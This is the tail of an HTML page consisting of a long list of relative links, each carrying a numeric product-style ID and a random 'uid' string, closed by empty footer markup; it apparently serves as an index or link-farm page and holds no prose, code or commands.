<li><a href="/?pes=32916780724&uid=TZwhADU1KX">32916780724</a></li>
<li><a href="/?pes=1005001625474793&uid=DjosNyscge">1005001625474793</a></li>
<li><a href="/?pes=1005002212019620&uid=mzaDp6btKp">1005002212019620</a></li>
<li><a href="/?pes=4000560625034&uid=N70egidRDY">4000560625034</a></li>
<li><a href="/?pes=1005002836538795&uid=GyY1ThyNYR">1005002836538795</a></li>
<li><a href="/?pes=4001075662832&uid=F3yPobDaVj">4001075662832</a></li>
<li><a href="/?pes=1005001896175455&uid=Udzg2wfOBa">1005001896175455</a></li>
<li><a href="/?pes=33060687140&uid=FWaPMoTOIb">33060687140</a></li>
<li><a href="/?pes=1005001609144948&uid=ZYq9tN5eMc">1005001609144948</a></li>
<li><a href="/?pes=10000340173720&uid=feHYK4SY3J">10000340173720</a></li>
<li><a href="/?pes=1005001488528719&uid=SnAmYbQnLz">1005001488528719</a></li>
<li><a href="/?pes=32963603636&uid=gnsSQmMki0">32963603636</a></li>
<li><a href="/?pes=1005001556250615&uid=XkBLL1Yi9U">1005001556250615</a></li>
<li><a href="/?pes=4000183022318&uid=Lu0Fa1vxVf">4000183022318</a></li>
<li><a href="/?pes=32896562121&uid=L0V9pFfurF">32896562121</a></li>
<li><a href="/?pes=1005001592664569&uid=MRl6v58wem">1005001592664569</a></li>
<li><a href="/?pes=4001045580136&uid=Y1MGvzkuss">4001045580136</a></li>
<li><a href="/?pes=32890296202&uid=W0vglSCy9F">32890296202</a></li>
<li><a href="/?pes=1005002221903521&uid=V0KyMeo3qb">1005002221903521</a></li>
<li><a href="/?pes=1005001696504350&uid=VuqIItUFSj">1005001696504350</a></li>
<li><a href="/?pes=1005001910006778&uid=kthuIs8lZg">1005001910006778</a></li>
<li><a href="/?pes=1005002400812150&uid=GttxDAZGm8">1005002400812150</a></li>
<li><a href="/?pes=1005001914712660&uid=eGk4f1EmQb">1005001914712660</a></li>
<li><a href="/?pes=1005002289662165&uid=hnkZEvAHOC">1005002289662165</a></li>
<li><a href="/?pes=1005002806081325&uid=oZuZ3n40Sx">1005002806081325</a></li>
<li><a href="/?pes=2050311426&uid=owTTpPneIo">2050311426</a></li>
<li><a href="/?pes=33043128106&uid=uLEUN5TQuR">33043128106</a></li>
<li><a href="/?pes=1005001867871501&uid=kM4dFQ964F">1005001867871501</a></li>
<li><a href="/?pes=4000510005498&uid=FO6pAXrkOt">4000510005498</a></li>
<li><a href="/?pes=1005001628122630&uid=rbpRsKvR2r">1005001628122630</a></li>
<li><a href="/?pes=10000003090003&uid=Egn1boxJTS">10000003090003</a></li>
<li><a href="/?pes=4000901599955&uid=3CEKY6MPVT">4000901599955</a></li>
<li><a href="/?pes=4000453675252&uid=5Mbjm4R57H">4000453675252</a></li>
<li><a href="/?pes=4000250426464&uid=jcJz8G7S9v">4000250426464</a></li>
<li><a href="/?pes=32714914478&uid=9N5hAjb7Vw">32714914478</a></li>
<li><a href="/?pes=1005001582101132&uid=rCcJFTtIvZ">1005001582101132</a></li>
<li><a href="/?pes=4000096047258&uid=EsyKbZFfjl">4000096047258</a></li>
<li><a href="/?pes=33050633536&uid=MPMAhKWGTy">33050633536</a></li>
<li><a href="/?pes=4000013296608&uid=fmEJHOu1M0">4000013296608</a></li>
<li><a href="/?pes=32919473905&uid=RCvKgAJxeB">32919473905</a></li>
<li><a href="/?pes=4001334531842&uid=wuBFxBdO8m">4001334531842</a></li>
<li><a href="/?pes=4000183219804&uid=OVOm8Uuw5O">4000183219804</a></li>
<li><a href="/?pes=4001142395968&uid=FKBOLj7UE9">4001142395968</a></li>
<li><a href="/?pes=4001121661213&uid=ZjSRlwk5MX">4001121661213</a></li>
<li><a href="/?pes=4000709779212&uid=Q93cpfz2t8">4000709779212</a></li>
<li><a href="/?pes=4000833648421&uid=HF1SZa7YpO">4000833648421</a></li>
<li><a href="/?pes=1005001667495160&uid=mj7HnJDpRO">1005001667495160</a></li>
<li><a href="/?pes=4001255367924&uid=DYnk1pufPb">4001255367924</a></li>
<li><a href="/?pes=1005001300605802&uid=pOCArKgFYi">1005001300605802</a></li>
<li><a href="/?pes=1005001281727203&uid=ntgleXTIDM">1005001281727203</a></li>
<li><a href="/?pes=32847337210&uid=OuN3KWosFz">32847337210</a></li>
<li><a href="/?pes=33010198721&uid=WnjXibnv18">33010198721</a></li>
<li><a href="/?pes=1005002447663840&uid=W3hpQNdmfr">1005002447663840</a></li>
<li><a href="/?pes=32818464811&uid=DeAVjFE3jH">32818464811</a></li>
<li><a href="/?pes=4001255640885&uid=BSL52l9FLi">4001255640885</a></li>
<li><a href="/?pes=4000785297723&uid=PHHtpEgYlK">4000785297723</a></li>
<li><a href="/?pes=32860875420&uid=rUlHwn2MXZ">32860875420</a></li>
<li><a href="/?pes=1005002711182629&uid=IVILYelFjY">1005002711182629</a></li>
<li><a href="/?pes=1005001940998472&uid=7HZN6RK9Rz">1005001940998472</a></li>
<li><a href="/?pes=1005001465254105&uid=kbzQLHBLKq">1005001465254105</a></li>
<li><a href="/?pes=1005002569984130&uid=EJ5nEciS3h">1005002569984130</a></li>
<li><a href="/?pes=1005001413662936&uid=ELIHXdtd8f">1005001413662936</a></li>
<li><a href="/?pes=32951548405&uid=PLkJsS0Zmb">32951548405</a></li>
<li><a href="/?pes=1005001425881311&uid=YNpFZ4vJrL">1005001425881311</a></li>
<li><a href="/?pes=1005002293734937&uid=UnQmczYjy3">1005002293734937</a></li>
<li><a href="/?pes=4001246556452&uid=ZdvBB1Far6">4001246556452</a></li>
<li><a href="/?pes=1005001613570071&uid=ymcST6g5lT">1005001613570071</a></li>
<li><a href="/?pes=1005002322770894&uid=N5BFFHc0uW">1005002322770894</a></li>
<li><a href="/?pes=32952204885&uid=lVrlK9duW9">32952204885</a></li>
<li><a href="/?pes=32977959807&uid=7LA0zCb4bV">32977959807</a></li>
<li><a href="/?pes=4000549150088&uid=nCPLTposV8">4000549150088</a></li>
<li><a href="/?pes=32952969910&uid=kIHi98mfYG">32952969910</a></li>
<li><a href="/?pes=4000898431349&uid=PI0HRUYjxk">4000898431349</a></li>
<li><a href="/?pes=33041284069&uid=cdkLYmtM7D">33041284069</a></li>
<li><a href="/?pes=32911654622&uid=k8tGAD1OH0">32911654622</a></li>
<li><a href="/?pes=1005001704358803&uid=2chPfidu82">1005001704358803</a></li>
<li><a href="/?pes=4001230370240&uid=9TrY3qgQU9">4001230370240</a></li>
<li><a href="/?pes=32860441030&uid=y1bUM0Nhkb">32860441030</a></li>
<li><a href="/?pes=32971703940&uid=0S019h152j">32971703940</a></li>
<li><a href="/?pes=1005001744429296&uid=bXTMQqCq3d">1005001744429296</a></li>
<li><a href="/?pes=4000025782393&uid=GB9Lgg1FyB">4000025782393</a></li>
<li><a href="/?pes=1005001895062684&uid=zdEAG1DVAu">1005001895062684</a></li>
<li><a href="/?pes=1005002108701476&uid=a4u8gUf1Ta">1005002108701476</a></li>
<li><a href="/?pes=4000155540411&uid=lfGCt6tv3X">4000155540411</a></li>
<li><a href="/?pes=4000570672309&uid=jZhEgIbRTw">4000570672309</a></li>
<li><a href="/?pes=4001196354634&uid=ZCy3pc0pmh">4001196354634</a></li>
<li><a href="/?pes=1005002133292890&uid=w8PkkX0wgh">1005002133292890</a></li>
<li><a href="/?pes=1005001918222102&uid=zCF5KepGVe">1005001918222102</a></li>
<li><a href="/?pes=1005002746242659&uid=nLxwugfRQJ">1005002746242659</a></li>
<li><a href="/?pes=32832297916&uid=3iEwItuNCI">32832297916</a></li>
<li><a href="/?pes=33003175575&uid=96hs7LifPV">33003175575</a></li>
<li><a href="/?pes=32877789106&uid=dNH4SVNTpo">32877789106</a></li>
<li><a href="/?pes=32973719921&uid=xdZNu15eoU">32973719921</a></li>
<li><a href="/?pes=4000781801557&uid=aAzdkgqA2V">4000781801557</a></li>
<li><a href="/?pes=1005001413241317&uid=40KvI0meqy">1005001413241317</a></li>
<li><a href="/?pes=1005001325585447&uid=ZRXXpQnfMB">1005001325585447</a></li>
<li><a href="/?pes=32867582938&uid=7sgfzBBSfW">32867582938</a></li>
<li><a href="/?pes=4000043818569&uid=ZHmrrBILhb">4000043818569</a></li>
<li><a href="/?pes=1005002258160447&uid=dGawBmTYgR">1005002258160447</a></li>
<li><a href="/?pes=32798410579&uid=IUbBTuo5ct">32798410579</a></li>
<li><a href="/?pes=32857041744&uid=E1xrVu1ieH">32857041744</a></li>
<li><a href="/?pes=4001248724321&uid=FAl877pnlH">4001248724321</a></li>
<li><a href="/?pes=4000015769131&uid=z5Gbhsrd10">4000015769131</a></li>
<li><a href="/?pes=4000365823490&uid=JR6AjjpPSI">4000365823490</a></li>
<li><a href="/?pes=4000793153968&uid=0FPT3HQefs">4000793153968</a></li>
<li><a href="/?pes=4001174520361&uid=BXwAFZsepd">4001174520361</a></li>
<li><a href="/?pes=1005001761745787&uid=LYJReYm8Rr">1005001761745787</a></li>
<li><a href="/?pes=4001057506164&uid=udvYDYFFuL">4001057506164</a></li>
<li><a href="/?pes=1005001559341158&uid=6Rlwz4XeEc">1005001559341158</a></li>
<li><a href="/?pes=32908400496&uid=vvUtROPLZX">32908400496</a></li>
<li><a href="/?pes=4000056202676&uid=koNsbhDYJc">4000056202676</a></li>
<li><a href="/?pes=1005002523190993&uid=qNqLMYzJdE">1005002523190993</a></li>
<li><a href="/?pes=1005001566568401&uid=cjKtmZPhak">1005001566568401</a></li>
<li><a href="/?pes=4000132505949&uid=e5gSWO9g7k">4000132505949</a></li>
<li><a href="/?pes=1005001824514993&uid=NnIDBCjXpU">1005001824514993</a></li>
<li><a href="/?pes=32849041963&uid=1z1ozOTwyP">32849041963</a></li>
<li><a href="/?pes=10000004623194&uid=FL5HR9MPKg">10000004623194</a></li>
<li><a href="/?pes=32838207866&uid=3SNRvVpPWx">32838207866</a></li>
<li><a href="/?pes=32768945399&uid=dmQxgijvX8">32768945399</a></li>
<li><a href="/?pes=1005002317712258&uid=4Cd0XI5us7">1005002317712258</a></li>
<li><a href="/?pes=10000172007680&uid=iyM9xRxLof">10000172007680</a></li>
<li><a href="/?pes=32824209248&uid=Yjo7IeaN5X">32824209248</a></li>
<li><a href="/?pes=1005001968949388&uid=ov8hlXvTG9">1005001968949388</a></li>
<li><a href="/?pes=4000385108682&uid=oSRjvmjGHD">4000385108682</a></li>
<li><a href="/?pes=1005002059760590&uid=zPbR13M3QV">1005002059760590</a></li>
<li><a href="/?pes=4001128110141&uid=3UCMF9LecS">4001128110141</a></li>
<li><a href="/?pes=1005001502257967&uid=mNFBmgBDIb">1005001502257967</a></li>
<li><a href="/?pes=1005001979428354&uid=6aVnCRVnOi">1005001979428354</a></li>
<li><a href="/?pes=32785298735&uid=30VDB13HrK">32785298735</a></li>
<li><a href="/?pes=1005002293163112&uid=uEg2DLxNNF">1005002293163112</a></li>
<li><a href="/?pes=4000938414859&uid=pWaTIXdBKR">4000938414859</a></li>
<li><a href="/?pes=32879482925&uid=l5pMg9L3ZE">32879482925</a></li>
<li><a href="/?pes=1005002292658738&uid=t9Zq8tPgUO">1005002292658738</a></li>
<li><a href="/?pes=1005001869427761&uid=X2FBu2eExV">1005001869427761</a></li>
<li><a href="/?pes=4000538531456&uid=aBKVzNwFgW">4000538531456</a></li>
<li><a href="/?pes=1005002002128639&uid=jHoYOpKj9H">1005002002128639</a></li>
<li><a href="/?pes=4000929713426&uid=GP0CbyLO9j">4000929713426</a></li>
<li><a href="/?pes=1005001525182350&uid=9jvhhJdyxX">1005001525182350</a></li>
<li><a href="/?pes=1005001644211067&uid=tF3kuIYfim">1005001644211067</a></li>
<li><a href="/?pes=1005001928526756&uid=aqXIrjECvl">1005001928526756</a></li>
<li><a href="/?pes=1005002317730917&uid=qrr7NApwEX">1005002317730917</a></li>
<li><a href="/?pes=1005002574680297&uid=p8aBd1vk9I">1005002574680297</a></li>
<li><a href="/?pes=4000739916425&uid=v3wQpdEaOP">4000739916425</a></li>
<li><a href="/?pes=32921482449&uid=lDNz06GUHY">32921482449</a></li>
<li><a href="/?pes=1005002214698173&uid=P3yCI7K2tC">1005002214698173</a></li>
<li><a href="/?pes=1005001530499945&uid=U2M1HmhPBU">1005001530499945</a></li>
<li><a href="/?pes=4000068233576&uid=Ct1qvnkJSd">4000068233576</a></li>
<li><a href="/?pes=32839559987&uid=dmpvrX493L">32839559987</a></li>
<li><a href="/?pes=4001135493102&uid=Vzb8Sslygi">4001135493102</a></li>
<li><a href="/?pes=1005001560707846&uid=PAGMTC7IlO">1005001560707846</a></li>
<li><a href="/?pes=1005001696280643&uid=3VrTBTzudi">1005001696280643</a></li>
<li><a href="/?pes=1005001270145624&uid=fkowDJubCO">1005001270145624</a></li>
<li><a href="/?pes=1374450796&uid=EhmhdMrqas">1374450796</a></li>
<li><a href="/?pes=4000318515343&uid=50NdqMnDr6">4000318515343</a></li>
<li><a href="/?pes=1005002619426180&uid=fEj2hdtT7c">1005002619426180</a></li>
<li><a href="/?pes=1005002307538776&uid=jtRKVnfUff">1005002307538776</a></li>
<li><a href="/?pes=33047935835&uid=SkA2GYy0OO">33047935835</a></li>
<li><a href="/?pes=33018417579&uid=d67Fzirz6a">33018417579</a></li>
<li><a href="/?pes=32977031176&uid=TDIyP1jhbr">32977031176</a></li>
<li><a href="/?pes=32932887426&uid=67DDFJtcH8">32932887426</a></li>
<li><a href="/?pes=1005002832939793&uid=Ebp6wmhf0N">1005002832939793</a></li>
<li><a href="/?pes=1005001350795306&uid=El99hVTy86">1005001350795306</a></li>
<li><a href="/?pes=32976546856&uid=VW71TspBkj">32976546856</a></li>
<li><a href="/?pes=32835664776&uid=FN4Z1TMzk8">32835664776</a></li>
<li><a href="/?pes=32752356097&uid=hOESpGxjQd">32752356097</a></li>
<li><a href="/?pes=32958084366&uid=mAQgSJLzwM">32958084366</a></li>
<li><a href="/?pes=33046380240&uid=jAzQWOuFCs">33046380240</a></li>
<li><a href="/?pes=33000391873&uid=jsNMhONa7g">33000391873</a></li>
<li><a href="/?pes=4001264102489&uid=nNMrmx7FNI">4001264102489</a></li>
<li><a href="/?pes=1005001307687518&uid=oDUNLEMABT">1005001307687518</a></li>
<li><a href="/?pes=4001052671653&uid=x3tKfYiD9d">4001052671653</a></li>
<li><a href="/?pes=1000008451112&uid=AdYvotRTBB">1000008451112</a></li>
<li><a href="/?pes=33033679518&uid=QrMQbeCrO3">33033679518</a></li>
<li><a href="/?pes=33015004290&uid=Doz2oWiICQ">33015004290</a></li>
<li><a href="/?pes=1005002568018960&uid=Buef7ORdS9">1005002568018960</a></li>
<li><a href="/?pes=1005001935465245&uid=vebgH52R72">1005001935465245</a></li>
<li><a href="/?pes=4001356660770&uid=fJnZMjsuUI">4001356660770</a></li>
<li><a href="/?pes=4001192560009&uid=NUQXo5d1MR">4001192560009</a></li>
<li><a href="/?pes=32954460119&uid=tVwnJP6XKU">32954460119</a></li>
<li><a href="/?pes=1005002330727499&uid=M3QMu6k1wD">1005002330727499</a></li>
<li><a href="/?pes=33004173179&uid=r20rS56WqU">33004173179</a></li>
<li><a href="/?pes=4001060987509&uid=IocgyxjYAv">4001060987509</a></li>
<li><a href="/?pes=4001192558399&uid=NF14OWokc7">4001192558399</a></li>
<li><a href="/?pes=1005001947562632&uid=IEErpPZfX7">1005001947562632</a></li>
<li><a href="/?pes=1005001969864979&uid=bU1bet2vpI">1005001969864979</a></li>
<li><a href="/?pes=1005001837095805&uid=LN34tD0ZQT">1005001837095805</a></li>
<li><a href="/?pes=1005002238439527&uid=nkoSeY1F8y">1005002238439527</a></li>
<li><a href="/?pes=1005002012252473&uid=HIX2CnHAjC">1005002012252473</a></li>
<li><a href="/?pes=32845299222&uid=d728Ad1vk0">32845299222</a></li>
<li><a href="/?pes=4000265020079&uid=NID75zE3it">4000265020079</a></li>
<li><a href="/?pes=1005001854850735&uid=LcZwCjtppU">1005001854850735</a></li>
<li><a href="/?pes=4000071135774&uid=dRAosuztL0">4000071135774</a></li>
<li><a href="/?pes=1005001551954444&uid=75BhqVA0AO">1005001551954444</a></li>
<li><a href="/?pes=1005001342715266&uid=WvhI8pgwLu">1005001342715266</a></li>
<li><a href="/?pes=10000000690807&uid=5Vru4XgIkN">10000000690807</a></li>
<li><a href="/?pes=1005001961685921&uid=dEQYqTm3SF">1005001961685921</a></li>
<li><a href="/?pes=4000264470941&uid=vs3zVwoRiw">4000264470941</a></li>
<li><a href="/?pes=4000416815037&uid=2YcwLaGoap">4000416815037</a></li>
<li><a href="/?pes=4000483389784&uid=cO0kzZV3aR">4000483389784</a></li>
<li><a href="/?pes=4000008140102&uid=W3UEWbF4Vx">4000008140102</a></li>
<li><a href="/?pes=1005001598197885&uid=67bXklLvxA">1005001598197885</a></li>
<li><a href="/?pes=32921198735&uid=FtqHoh0MEq">32921198735</a></li>
<li><a href="/?pes=32960715887&uid=wr9KoHoAmL">32960715887</a></li>
<li><a href="/?pes=33019847314&uid=m8npKjJ4hW">33019847314</a></li>
<li><a href="/?pes=1005001576439162&uid=KOyqhHQiH4">1005001576439162</a></li>
<li><a href="/?pes=1005002295155803&uid=w1bVQllLkO">1005002295155803</a></li>
<li><a href="/?pes=4000313429483&uid=eMimnKzRLd">4000313429483</a></li>
<li><a href="/?pes=1504805650&uid=z0niuAScE1">1504805650</a></li>
<li><a href="/?pes=4000626883169&uid=HOX0YvVxt8">4000626883169</a></li>
<li><a href="/?pes=4000078959851&uid=4yvxHS2Nag">4000078959851</a></li>
<li><a href="/?pes=32912538632&uid=cAxrlIDik4">32912538632</a></li>
<li><a href="/?pes=10000004748814&uid=roCCtlsD8b">10000004748814</a></li>
<li><a href="/?pes=1005002612328461&uid=JVpJMcwRpl">1005002612328461</a></li>
<li><a href="/?pes=1005001994359143&uid=9Gc2nUQ2jy">1005001994359143</a></li>
<li><a href="/?pes=4000381059330&uid=eNTrRhHROE">4000381059330</a></li>
<li><a href="/?pes=1005002477536824&uid=lPVlrSzijd">1005002477536824</a></li>
<li><a href="/?pes=4001062928337&uid=5vQ3SoPyZe">4001062928337</a></li>
<li><a href="/?pes=1005001914983293&uid=NficoM1g2d">1005001914983293</a></li>
<li><a href="/?pes=32959426827&uid=qq0SKG4F3V">32959426827</a></li>
<li><a href="/?pes=1005001776170413&uid=rM8l5V7XUG">1005001776170413</a></li>
<li><a href="/?pes=4001037984569&uid=jvOWLgSgPa">4001037984569</a></li>
<li><a href="/?pes=4000238845231&uid=H5R8DFxbyt">4000238845231</a></li>
<li><a href="/?pes=4000203928353&uid=xX1Hx0Nv2j">4000203928353</a></li>
<li><a href="/?pes=32878178068&uid=9cYsPl8qAk">32878178068</a></li>
<li><a href="/?pes=1005002258179464&uid=3ybvx1Hm5W">1005002258179464</a></li>
<li><a href="/?pes=1005001496696758&uid=HmEgdfH1Og">1005001496696758</a></li>
<li><a href="/?pes=4001219470294&uid=rwbIQAJjUY">4001219470294</a></li>
<li><a href="/?pes=32961639704&uid=pot1rkCLaA">32961639704</a></li>
<li><a href="/?pes=1005001412598551&uid=6dJS9OZgMi">1005001412598551</a></li>
<li><a href="/?pes=1005001304248138&uid=rNaPSDzAsI">1005001304248138</a></li>
<li><a href="/?pes=1005001468410374&uid=2LagcyscEN">1005001468410374</a></li>
<li><a href="/?pes=1005002173326859&uid=suLEXYGGR0">1005002173326859</a></li>
<li><a href="/?pes=32854171318&uid=vI3jno2B76">32854171318</a></li>
<li><a href="/?pes=4001220007681&uid=2mt3a0F6l5">4001220007681</a></li>
<li><a href="/?pes=32879057889&uid=Xa0pXD9hC0">32879057889</a></li>
<li><a href="/?pes=32811664603&uid=rxi2GOzFdF">32811664603</a></li>
<li><a href="/?pes=4000219328125&uid=nVDP5BoAaV">4000219328125</a></li>
<li><a href="/?pes=1005001970274054&uid=zTlExwHVhC">1005001970274054</a></li>
<li><a href="/?pes=4000848916932&uid=EgjW8pR8jK">4000848916932</a></li>
<li><a href="/?pes=4000966408722&uid=RQJBwQs4Pe">4000966408722</a></li>
<li><a href="/?pes=32849302302&uid=WCcs8rRwTS">32849302302</a></li>
<li><a href="/?pes=33051683985&uid=Py3Tkgrpfj">33051683985</a></li>
<li><a href="/?pes=1005002039376429&uid=koocjs2riq">1005002039376429</a></li>
<li><a href="/?pes=1005001401833597&uid=70UzsD8mpa">1005001401833597</a></li>
<li><a href="/?pes=33005143555&uid=Y8K3NSWHbQ">33005143555</a></li>
<li><a href="/?pes=32982469765&uid=vXY2WRGuhh">32982469765</a></li>
<li><a href="/?pes=32845981687&uid=c2kmJlZZbj">32845981687</a></li>
<li><a href="/?pes=33030528439&uid=QcZaj9nPoD">33030528439</a></li>
<li><a href="/?pes=32820564935&uid=feuzKG3iDo">32820564935</a></li>
<li><a href="/?pes=33012766675&uid=idX8EHILik">33012766675</a></li>
<li><a href="/?pes=1005001823796256&uid=Mq0hJp0oaJ">1005001823796256</a></li>
<li><a href="/?pes=32677833621&uid=11Uumlosq7">32677833621</a></li>
<li><a href="/?pes=32969874635&uid=KsXdZ2NvL9">32969874635</a></li>
<li><a href="/?pes=1005001549031427&uid=bu3CKHt7tw">1005001549031427</a></li>
<li><a href="/?pes=1005001941315173&uid=79QrecgyqT">1005001941315173</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
